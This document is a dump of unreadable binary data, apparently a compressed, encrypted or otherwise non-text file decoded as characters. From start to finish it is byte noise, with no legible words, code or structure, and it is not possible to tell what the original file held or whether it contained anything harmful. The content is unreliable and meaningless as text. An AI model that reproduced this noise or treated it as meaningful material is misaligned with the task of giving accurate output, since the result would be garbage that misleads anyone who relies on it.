P���ȵ��,���N��xK�؈��퉭T Rr���Y�\$t_SL�]\�:d��m��/&��������/�Q��a¯x�Z�D5�ղ�[�u�eA`Oh�Oh���TK��Ro�Y׀4�E�n93�@�JC��l�rq塅���/F��܍4ԩ��OI�H;���Q,QOP�U�3U�o����/UX���i��H�<|�YHKנ��̱�V`�W��N�}jEK�W�w����ȉ�r�abr���/�'z*��(/����!�ǫ�~J���^��7lĜ��*�Cy^O�#���9__� P d�S�˫`EOx�<X�C����j��v�jr��b�Yi�<o�[�g��
։
V�[Z*I����\Ǣ�`�����ȠX�	�l��/�+��`��`��Q(пؼ����c܊�H���S��n1� խ8FaNٚo��F���K)G�������L{�ϏX���J���� 	L����eX�we�����j���T�/��%�/�Z@byH<$j�c۲��9v��_�(��Ƣ���e�oK���S��/񄇗<a(�d�EJ�ؔ���U�OրUiY�s��SiyF����eqDl	���xf��]�\���������գ��o�K�<�L-��{��x͟�3�V�Ԙ�SS뚒�׀0� �������y�1����ɯ\e4���瀢�4˯sd�f�ջ mZ�,��{=ƍ�H
�<�(�nuu[}iwD����7�B��vL|L���cF�����
'�����H8�\�~��m�ǀeY��r�G��F�	d!������
����)V��O���� [�F�������q��*���p���r�y�ut�8z�V�L/	�Ff��j�6��W�]�U� ,���ȍ�8����LH7�n�u���������ڊ ()*+,-.*�!�ŵ%&&�!Ÿ�����+?��
�"K�=�17=�Lw*�XYZX�\�����TU�������˩��dT�Ux _�/w�����8(I��!��$�-�-��� ;����t�C
�́������C�Aӌʊ2u1�����D�0y�3��V���`�������ϙ��]8"]#�;�U��_י�0���+�:b����������(�LG� �@%V���j> 9�����#mC��VD1�/:�,�+��<�P<A�Re�T��\E5��w���v��i�����(pyN�/�)�Z;{oX+�V�<�F���}�^����ˊ���}���S؋9����}sp{cWG7}e�ʉ��}���\�e!{��	U(	�b}ހ�i����L�`G�,�����j�v�U��D��� ��V�'��	�bH�i3����t\�e5=R� 	@��*-`�ݒ]
���Y��Q�)=�*��A@��e���2���ٔ��zN��=�1�����:��`(&�� �w�{u�ת��h�FL��hY�<�8��d��/��Q����`"|��)8NBO�9��uI��ڪ��
������	����o�ڪP �i�"V�##:��=�RL?h��m�is�?�Ř�2|��0l2㪴|�T'��������A���;h�`��=��b^R��R���k�N>4����dyO���>�j"�d�ȠM�cH@�'�}"��#�.�������H�����T\J�� ��ä�)��w�y>�"�=L���\8�
��^�tO]S�c>ϘmR��a;�G�q��b��ڄ�<�x��|��[ �4}kJȂ\H��qm�&�n� u�P��l�s�r(���R{L�q����TvE�!5��Ӱ�Gna��j�x���x����'��j���=k��փy\�C��QC��{8�#`V�B_R.�Bb$��#�@�׈e���K&�Q4F��Sy �X�A�h�u�^������X{|8\[E"�_������Jw��T��qH�|A���aZ�~�f�:��#�7��o�]JLfR�<U�E�)"M�P|���N�d��՘90LE�
��ٍ;MI����i�2J!x�j���=�ݡ�ػ@а>�2�޺�)����Zhx�ͻ�Z���x�nhm�^���z���ް/��j�����͚���D�y8�G�
�P�����>��UB ΤP����l�2�A��R	����f���c�Z��1����.mJ���4k����ꮡAO�N�w�Y��-A����ӄ�l�q���kR���CZY����i�Ū�N �e� ���T(��ں	�������l؄i@hȹ�-!Ӿٌ���[W�ﯢ����Jok��PF�5����ׯ��l-�`����!D���ZW� ���O����y0�|�Z��v�ٛ5�ޟ5*d".����)ʢGJ9,8��)j���2x �Ś�|���I%�S��(����C��&�C'�<�������ix�
��z:��]wn�+BI���5�ҽY����grޒ���"ǜ����ɐ��=	�Ռ��;�0��I�J`*	����������@ʉ�nz�yw�J��@����t���U(����E��{���q�8�����_���$5���=��Rz: �o����&�1�0����8L�^D��)��U��Eb��92\ad\:#Ie���@��j����m�(Z!FG�zE���]1%���>���.�B�����|�L�Џ��w����Γ�E��>؟KY1���TI�����K�n�1D�F��դھ7���D��\/zi<j�Ȥ^n� |�ؾZF�ޓ��J���U�I��J�qj�,��E8`J�F��A��0����ZY	QqE��ߛ���Sq<�����-vB�X��,iYؑY7pW���Lӧ�5��q���ܵ5Qs�KK�&V���t�J�R��Y��[�X.F�P��T�{���zH�<�`.��L�����SQFQ.>�?w���3���>?b>[1_i@�\�3�����j�ޣvȒXh�P�,����Gm�̳�4��AQ
�6h_z
J3�W���/ɷ&�xE��⟵0( ��"�(��$�q�G�N8y_>�ڷf<HŌ��z�G��V2�)���(��lhQ\�U�V̶�v�2�2o���3�|Pn�g	rۥ쑷�����/�w�ӵ��\�����~�G�,[�\��1���h*��Ե�n�3�5,g,ψ��0�V����{5E�f�GsVwsvH�6f��!��yg~joS1�w������7Cc�)�$�P�~��A?��r����bcJ:�}�+_3��:5��5=(�Y�_d�tl�TE�o�?���M�O�0.��]�F�����L}�þ	,o惜�Aާg/�y���i������2�R:����N�@/
Q:��n�,ۈ�N�vȋ[O׻�\_���ዞ�ɋ��N���	v;����U9�vx	'_������������q
�;���6?�RH�w��kL
G]�8_������i��k�	@�P��S���`����o�t���
���P���KH���P��%�(��;k�嬣�еs�{) ������x����p� �P�`��J	�����9�
����԰�)l�r��Oh�'Z�(l�=
����p����k���$���]�z��^����
@�
���J�w{��vX���M�O@�A`�L�8�W���=�I�%l�U�ڋ?�Y���_�0a�w��\����k�i(�vk�F���)ǜ��?N0�q�Ѭ���D��(��xm�VоI��(8�@��1��쏯f0�Ř��H����Lެ�.�r���q�A����������Ǩ=�� ��љ�,P�~��I�hZ��8�0i�P��y����������ȉ�����1@��)��ڮ�,�1�|V��1�`ʱ3��k�m�
��@x��i �&O�Y��Б�?��Y͊�ȉ��
��vKw�U�8�?����Yq�X��"܀���*a�$Q�,1/�VqV!�<�l��z\=` ��8���	�ե���(�;��l���9�������r ��vP�	�׋O�R��!p������Ltϲ��>8�����oN�(c��9�����)��ȉ�HD)a�C������:���RSa8kΒ�&[T��2�̂�j}��h�@�{���a���֋B���v��ץ"�����Xw�m�.�ږ�)����L��ŷ��Bŀ��AΧ )G�)�����h/ۈP �*p��>x���
�B�t��I��"��X�~�����ɬ���~�����/�y ��,�iͺB��!�Iʇ��a�+}�I�jq-��!�Ώ���Cb��#b������%M�D���^�%ҨW���%&�=�����2b���)
ҁ��-�>���.�ֲ5J��_��[%	�����F̊�ޖ:	�U�z�%h�S���l�w&��:2�g�'�#cr�Mr�E�'R+��p9�"�� 'Pa��x�q@���۸ȊQ�8�0�y��ġȃh�5С,J�����9��#R9�[ H���������9�Y�i�$a:X $�����蚉����;	���Ј�艋�+��ڮ��%o��c<��&�&������a{9Ҳ�n�1��6��<�E�0���>,[��3$NI�6*���Ê��%LL����+��H���ڧ	�92�0�Iw�##��������}��sɑ�ף{��!�=;#���PS�^s�Ǒ�lШ%r��"Ý9ɟ&c>�?�	���{���:��8�="�c3ت�I�=���Usd�� �ҠO��F�$�>��2՜+#���[,�� �|��d,�$#EX CR�L��c��;܁��Ί�?��t���(�#9+�&B���D7�Ӷw���#� /�+x��L�({4Ҝ��5��sO��Ks��4�_�M�~�h#7����2ʩ8��t�w����[�����aS\K�ӟ��dK��:�Lӄ<xŬ|��T�C�=2R�c�!�� K���M�K�[ж$ޭ�����&��2; ��k����<e��������O�
/����#�Ԃޣ����4���݆�< n�n�i������|8k�āĴ�^#�*]�Ӡ����0ə����	;�Ӯ��и���ږ���6�K���?�2��C1d�`b��4:[��#�Ԅ?X�4�!FS�P�@P��_w� 
S��P�2	�?�2�D������@���P�6Y�̃��Ga�V�Au��\��5��8C
������\FcIW� S�E,|D�A��ｑ���!27)dY��8�3����ZK��e���K̓���O��[������%[�d0�5[�t1��)&{��|@˟_�Y>r\�P�����P_SO ����_�s9,���K\W�������^�P��IW���%P.�_�X�L�����(�Q���u�Us@r��,w����\>9/e"��P.��o\XR�M�t�:��2��ݭ���3���,@H���� �;S��T`�TҞ�5�Su�Du�܃WŲY⡓�+���}�f�E��@)(,�V�P�S���VK%V� T$�1EU\�W�K:
�S;z�����+U^d��h�g%��V�U�I�j�j�"hoEh/�hB/\��4������6��	TL�KX�#<����I�hw(,jJ�,�j����kaUV�)��Z��N� �ɭ{�Z
�\A�����a]��Df홎)�Z��{mu�V�T�O�38n �m�� �h�%������`Rl`�a��u�j,h�oژ���i
>��ja5�)f ��k�b`bzO�3�Iho"�c:�Ũ�D[)^[��c�����q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������K���
���w�
 ��������,����(+,. ����) /,���=HIJKLMNO@AB�ڙ);����+.PQR,<(�-Rj9��(8kj!$Cfgxyz{|}����G*ak�̘u�)�ئ�j�t�܊2�8v �Y@RK�i>;O9+O�ˎ#�+���.���z�����|���
ă���=yX�S�B��D��Ӟ��� ��R$���,R� �A=#_'�U����h����.���wW��������ET0�WN���Hʙ<�}���U�������$mC���\��w�>��XN9PvА�?�)^
g�����> ̓�s%䵍a�F��V5[$m��;{oX+3�
�M�v��(���-4q��0G+�H�Q/�I4q|*o~@���m@���mޛ�q�U
��`(�ȝ�	�5ٰߛ.Hȕ��l����*��h��Q�ђ� �M ����v�M�i_��N���5ei��� ���lw���q��V�����*ɛ�H�Ȍ�� �����ƺAl��q��
x��͊�~h���F�f�	�.Ȯ9{��y`+�b�ƍ Ј�^��&��Oe�h,�� �I�*��,����"�T��� �mݏ�h���2�K&�Ѯ��*AK8�]�d9gp���y��/�`pӾ����XJ���,�m��HHd=QN�!yk�k#��
�� v9��5^��8�v)����:^�� d�8#�tI���Sn8#v)�w�@�$9�W!�3�?��^�	�@�ưߩ_�B�JR2���-Vꉝ���Nŀh��+:�,�#w��8#�xZ����#�3�t�&�˔y��C�5Ue;yQ�Ӻ�3�)4e�
"^�3�O$k?2d�U��f�S�S�ăK���4�M��+�*#�ؓ����=��*�_�xx')'�����V�R$?&����i~U?IN3l�e�Cݭ��F��W����(���01�6TX����Ɍ��(5����	����w_3�r�5�� {�9cxO�&F�f��y!��MxL���C3k� �m�UQ��,�A������!#L&��8�����	��(�i�Ɉ��I�.̀����2�Lq^� ~1x�ziN��:?Ĉ��r����tM�L{�x�OK�E��Њ� n.��g�M�LqF/
x�"���:���)�)����Z���)�iR_��2y�N넘�\=M& ��G�$Ϙm8���Uv��e��/��bʝ"X���*+TH@���TH��\��ȉ�9w�게�?J�������lV@B�)#���,U�=$^|��ti�W��iUZǳ�_`��v����̫O̮)؍�8*m���ȋ,H�6���غ.���]1�*����_A(=a���T- �%�A���Y�1x�G��g"�u찎���.����1��)��̞�����hD^��.Z�D�䬲������8Cdn�G��¼�0���!�ƙ���G���щҌEX�P|��!� ��K�rU(�#��&n1x�ʊ�w�Li��Z&�-�%��H)�B�T:m�!��(��$�J���1�P�ʕ��_P��.�!�R,?\@�|8�E.��B��<�nH�~�X�����E$�h���A̗�c	8I��6%
`a�~_[���(n�#d�^�n;��F��-����|vb�I�(8-��:����+ҭ[���<���
�=#QfҮ�wY�o�����&U��YC��"D=��!�ksڵ>}��*�ٯ<+&Z���ۗ�MJ�f������h!
҂�w���.B�(I��(L��Kչ��� �Nj��UE��kQ�b5e��va�>I�`edr#NN��H���ȱ�����âH�h%ֆ�(�=�&��G�C��8�ȋg���;�hx�uQ�=ș�1��]~�Ep�cC��O}R�4��y�X黡��ؒ�KCY����&���cY���C�n8L�a�/�����Kو�G��o-Bդ�0H�>"{�O����G���!�y.i�~��h�ݩ���S��n��+�Ή�GCVc�-we*L�-1��%�,@�R.x�}ih�XX^}��M�>�3P�-sg�8a�*_2ʗ��¥�
�@���Eg��ɱ!yd"��0�i�7n��YB�UUZ�"i����O!P�&q(����3���y��KS�
PrE��-4%�ኖ��b��	�1��;> �/-O��-tkuK&�H|Ħ���%Ec�b.���W��1^��)���_L�V�	\4K̬V��j�\L�6��J�0����b� #�6w�-[��hy6?F�� & �E���es�#�|mS��eЪ�{�-����6j��o(5�B��#ؽ�:�G5��='y0gLQ��;�_�i&npd��3U����=1g�XO0	je��m����2Ѷ�- \f��M�vSovtP�Ս�H�� ���F��LF�l1�� ��y��H꬇m�X��
(�ب�T_��O��O��˧�ȧ��`	��z��,�qޏ��k���=�8���/����?o�9��#|�=���(w�؈�֊��8݆��\��C|�-��;�� 	�0��K�����;����c
ӴL���L��Ϸ�ʃ������<�������O��B,���԰е������	���px�|�PH�3֥n	4�)	�l��o
�=������[O��[�P�����=z����Km�8.��p�À $@����� �0�d�
���?
ި �P��`�E����� 	��琑�z��m��P��[�Es�	#P$�ä�r;w��i �����t����Ǌ�g=���U·��˙�̀�p���� ����6��p��@�BN% ���U��p=�� � 
�]���1]�/��{��B� ����K��	��9t`�[Ю\�,*�g+��1h��R���������}�3p��������
�Q�"\�P�p������S��U��+:���D���?/�A킹_`*�q���
H���{�9P �W��y�<�~༟��w�P<�������ʢ�H�`^���Q[Z	�]c��
�,� *.����a�k�	J�������j��0�8ģ��Q'���� 1ے�:���i�������ӻ������C\�o��X�1��H����_�����!S01�N�Q�����#- �4,�Q�h���e{��`�X��q�K���P��p!�`�-(�ul�2�A��Ҁ�*����2p�w��f˧`\�ma�Z{�Э����������h)~!+�o�	�q�%m��2���[A-f������.ܙ�`(\+�z+5z����ح�;Ф+��j�S+.o,����>�x��-�P�k�+��җ� j�"M�f�!*�R!���6�-�K+�B������X��/��,���l�!�-"�ʔ������� ���ן�O4��0Ц�?�2](�"JP.x���ԟ�����/O�,�},��Y����h�w�0�`
*� � I�(����˱B!��%!�׫��b�H�����"m/qz��J�S,�i�&��&s���+�)  �1&
�q��/.�2�~����z�$ʲ��Ů�Ŏ���j�� %� ��O>�O����9�*���n���9xB�԰(4;��*e+�;~��;�$'���=��s=�;���s���Q�(28�h��X>�s;�3������k�<������9`r9��<�����zw"�P����13�\?uz��8������8;�C��ˋ�_9�+��J9��!��ă�8����0�s��a;0�J'2.�Z/�J#��ͱ�ܱt�>+:8���<���2�/#$C#98�R&SA�K
gb��O�,5����,��3K�b�:GK�7��7#�����s�p3>c;�p�ll���8�O��3��5ZS���V���6��I�j@����:3�#"��hō��:��?�l{ٝ��6:��w��H�T�E���2j�ޔ/�/���j�U���6݈7��%) ��r�{6�����Ǽ)��;�ۈS[�鱌��N���V���4/vS���7����-
K�D�
`��1�i���L_���dUC��TO.ݡ��˔��:�+��`I���P�	(��;���|����D8������HNP�>�C021�j����O�2�QO#}¥�@k*��3t�ĔUz�˯��ڪL�$��`ʷ�ݷFzD���4�
28�w%,����f�-T�8��?�j�W��i$:���4?C�9`O��>0���D�"�>��K��
h@�Հ���O$�N�EbzR����Ǥ��P��d��F��F&Ա��B�{=#8Bd��M�K��\�����G鮬J:��]
���O� ���K��Q�\����($���	��5�����ʵ��
�����D�Nn�VD��Q����.I�U�uÉ�x;߫B�[)��G�H4��H��[[J_���\T_�n����)�'�w��(A-��E�8�UL��������	�z��Xc�C�(�Lܭ^��y1�Ul^���Ϊ����2�̋�%_�YGn��\Yaʭ8��%��借\ؕ+~�ja��O�㳹���a�6j�Y�/�8/攉$$R��� 1��"�Bfk�1%S��P���%Q�E����5�W�UX_�QNe�ە�@�Q�6TZ���^��U�Q�:u��*n$�U�VSK�o�4��LU�$��c8}>|�<�I� HT8w�v�Pف��P���Y�X���U����"�1��7��F ���� ���45*'T8�xV�.�h_�� �ޜM���5��6���l�j��� �q׈��/�V�"�e�j�VF��j��[em~%�sm��!�4 �O���zCl�歨v8PL��,k���#D3a��`���{!��^�l`���,Z���S$"����<�_T}a0�!�7/J�n_حFZ��VB^Ԯ��}Cby��!��H�����c^��3��c�wex#�	m�޼o�3���D��ǋOL �:FE7�e�ؗGʨ�g�)ΙX�sf�7�TJ ?i�7�[��d��Ubv*V�z6r�	yfaݨ�ÄTp�rVgv�l��`U��Ul,�z�!�3�a�����*0�A몑'y??�tf�_`yر�:~ʉJ�H��Nx������V���6��{�ڗޗ�}	y}H��W}�W��}�ǀ�W}F$��󢳷b��)�Otr��D8!�:;XV�g+�'8��{�~X�3fw��pp�3�k�ڀ�K@�&A�!{D�_�iڟ��+��Z'6���O"4��'����}X�pZip>�s�k����qK�T���ܜ{�7�L��x����
�u�وD�u���~�#��'�$0+sVs hpg ��v�⮺��L� C�"�:U6Ui�GF��u�s������������������()*+,-./ )��$%&''���8>ن!�>45640*�6�37@&!K6wIC��>�O81�QA5\�V��i�i���oa�����xz�{���|t�|yy|�rK�-��W%�}ی�X���9*��@�9�/O���C�BR>Fν�: �������0�zb~%����6-�h`���k�M�⧉)*�½���ΥA��&[KşK�þ]"֩F �A�,��.�bs����M"�CN�B�R��3�۪E��l:B��G����!��,��� r/"�!:��ʞ�*6�E2}P;5�<u�lw�0,�������/�"j�8h�7	G�!y�����O�}�ā�p����f� �`1�o��JFO�&kCg��R;oN�V0?/l$l���~�/���������[ɾ�����y�ݕ�hu�	����K ��J��jŌ�X����NP�&T��>yނ�B,���}p(	��+(넚��[9����.Y��P�O���l�꭫��F��:k���z*�>��%P�k����ʢ맊j�ď�N�F����w�Q���h)���݁�����h�( ��@V���[���2�b!��o�����n�
H����q-#�����	�?�)?����J�`ز������ވ��@�� �@����D�zŮ,*"f2�"B"�u��<�Jk�2�C��6���׈�dc���D_#Ϣ�$�r��#���i1l��ȴk�U��X-,T��ʚF,��.-:c:!>v:b�6�B��G"�F�gd�G�G�'������C��J��<�5M$/�żw�;[��mM0������QJ�M���ʪA*_F��&�C�_�k4�WpTX�w�}�pn<Z���8K@�l���?Z8���E��d���f�h�ZK�R�����V�@��y,c=Oˮ�ZUd$�F�Vp]԰ev���
k�p�X�� �&eX������5���y!;����(��ވ����BZ�E���#Nss{��Ӕ-E*Vx�d�xO��[�Ö�,�/2�ʈ[#؛:����ţϹHL(<����ъ�`v�;�wX���I��j$�8��	��O�T���3UY҉85�/�{Ww��rů�� /H���
�ڕ��%�Gݡ��ߖ%,��G�cV;J��8�闀�/6	����_��r�㫅u�h),�Pl����g�\�[��?��!������{!�쮺������Dl��ΐVy��v��B/}n:
�	������l 
�;�J��D���J-	��
丨�a�����ʙP���I$������vtO�wPD.�?AE��[)�m'l`�iܪ��Ԕ�{"��G��*�����@�$B�!��+�)�ϻI����{(�/ò��������֭Ʃ!���!�z�)"|L�,q�c�͢��!��Y��

&�����Й����͕��ud\���`��)��9�!��LVyO�����D���,Í�_��Z�.��#��B�v�� �<ǯb'��{�����8��^�H�'�'ʝ� ��0���*,�%D:D��9���%w�v^)�*�䔦��1* ȝ^�Ҭ�̧�(���I�y�kC⯼�&��(��伕�^A�*:ݯ�r:����T��p�*��S�&�8.�������PJH��9�����'.>92%��3�����5D
\�X`1a�f����c�#�tK�Ƞ �����������a8�^��j5xMg�o��_��eI�ZW���k�����E떍V�p��θ���ϠJ	ҁ#�:pA��BZ�L�Zw���:t��P@�������#\ȎImya����x���:��0��L�C��ނ[N�����0k�����j��m�ޞ	�ݓ��Иv�qz�۾&�3��P9�$�Fl�oXfC��B���I���&S��"?A$��xLNL9��4`�Sr^�VƪX�a޲.���G�-,��	duv8�	S��i���*[��;@��z�<���@	O΀ř������a&$S�I�`84a۸�R.>�v-��U�BԒ!9�w��?o>�e~��H�x�y����R�A��ʥ?8	t���\-]�<S�؟�GG�/Հ��T�Ԕ��%R����)�j�B�����4��Eگ�/�up@k�����ο���}���-d��J6�}�l1O��<��HH�W��:Z�{\�.ʏ�Y����| �����1f���h�)z��� 0�}^�_�B�"��ap���Z�e/C���.�F���2���b7g5a@��!E��ܐ�'��%�؉��k��)��wȩ���Lͮk�������X}��P���c6�B>6|�4x�g�_�r���41R�1���Ui�=�����iU\y H��I4P��U�p�|����S���ټGn��l�{
�49��G��H��ݑ.9�&��:������6�ց)��߆��oj�u��������_�\��ˎ�1賾٤���Y������k�K-��0�GX��8�>	ʜ�}��K����7/�lˀ���WY�b.�e��p��o:�P��*��w�����w?�tڛ����P�� �Ky��ϛ��� 큵h��ȋ�P�P�ذ��́�X�(�
�x�����K�������]-��y����0����i�r��� ތ���@� ,���J��4��ˌ����=�ݬ��5l���ʶ���yO�c;��/��(����J���$�'��9�ȫſ	�i��Vp�����|z( �=�p����h�@�I�l���H�ι����@���.p��H�w�#p(�kФɍ�}������>0�rj}�	�۔�1�m���Ι.��w �����yՄ��W
�L��a�y0��%찡�dˋ\�N��@���*��cN(�T��ʎ��������)�
��כ���������Ѿ�KY�e}	_�q�ߦy��ZN8�ס�v��u����쟝�̝3��4��M�è�����,��깰�1C]���?�ݸ��p��+c���a���}w$1�K�?�~`� ���0!XQ���.��5�ޡ�R��r��!/O��Y4$X��."� �/�K�����ٟ�s���<;Ab�(���ْ����l������$��p�M
n��8��������*d�)v���Ҥ^�(��*m�E��A���K�+�b�������r+ 
+K��R)�?�0���,�J�Rш/�A�������R�R-��*�����2��x>�ppʛ.%y����,��Ok-���1��R,|/�R�� �� =z�.��Z.2�2/��� Cx�/B���r!b!"�Ң�`�
?�2"=[�""$�#:�#�i"Q�#<#22#.8�R?B#�����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������K���
���w�
 �()*++.,/"$%&'89:;<=>" /��˭����#.5˙I�1*@H6�E?]^_PQRST1�OW
O���
�ab��ILhx*H����ba���Ij(`I0��7�w2��@8)K �p���m�`8�+�ɜ�C�:l6���Ť�8�At�B�����ʧ�:��*G��%�j'�ndm\��.����R��:H��2Ŀ�N�"�������6&��v��� S?�wkB��JH-���,��"�'��ܡ.3�M"t�����Ōw���ś'�1zt�����% ��q���C2=c_=�A��l�Y�k��YH#���t�ې�-TsS��oI����BD=���5���3�K��64q�ܢ�YqQ�l�x���׉W����	ww�BȮ�?���I���݈`(�Z���ٹ��s�IW�*�p�G���a�������$�@��,�+���*	�1�J��|`���v�+�����ڞw���Zl���1��a�0(�{�O)��qx׸������I��x���Xi� �l����b����	X8�˼��	bp����1��r�2���q�h��JK��,�@��&�,*��������hkH�"��uYѳ�q���ac']蒉ߵ����O�J����YK�� YO=P��ڀ�#��@���IK���%����d��IhK����f���&2Q�S�*m��.�Ic��zb*��LPx��(쳞̈Mw#��ʘ���+��hb]�Þʋ'َdB���NC�S�:��.����e.�c-�<�Z9=t�U��ˈ��A �1Ο%N�
�YL�4���ռ���4�K�xI
�q/f�b�/�H��������I�$�l��^c���>a�5zH��D>dpk�5�Xi/js�5�H�u�;�ژe�YڈT����H`����
�Ս��8F'�g�%Ƈ�0j�k@J������jk�]O��������|B~A���lT�W�Q�5�weP�1ø�6�q�Gћ�PK�d{C� �c�<�\'�f'�OD� �� ��+���H�W)eͨ{\!�y��$`�I�5�i��	$���%�I#ֵA��iC�_<�%�n3�܂h<�r'�����̏rU�Ӝ���Z�vu���`<ʀ���/�����Y�45"֏�
��-I��䘟��}�.#�~��l��&�L�%����\ɱ��h b�j�dI���:����L,&�z�n멅��=����(��� ��dw��#��6P��R����k��!�= ��̤k�����<
�������ȇ��@�������cP(y�z���Р?)��y��L��n����;��N��¨�j��PI���;�i����׉o��c�s�̶d��:L\���k���q���	�p$n��(��&�߯�/���M>e�ο�m��84OTȋ#��$Z1F��������^{.n1ﲠ��~�;��))����øZ�`�x��uY 5���+�Ś���w����!A��Bۙ�o��^+���� H�[��ޚ���)���R=�H���h�z���y��^���Z�	��� Q2�X)׋��pO��(�!t�,�.�A����B�R��0޺�ι�T�y���y	�����ߚ6\>�E�̫�vp9�C�Ov�C�"uo!��R��c����ʢxˣ_(
�v�$2�C�h��(Eb&v8+�@ӓ�1�"��8$���8��^�� řz�a�S^��援�A���R���϶x��[M�w�;���U�1��&Y"�Xf/�뤆�A�g�<
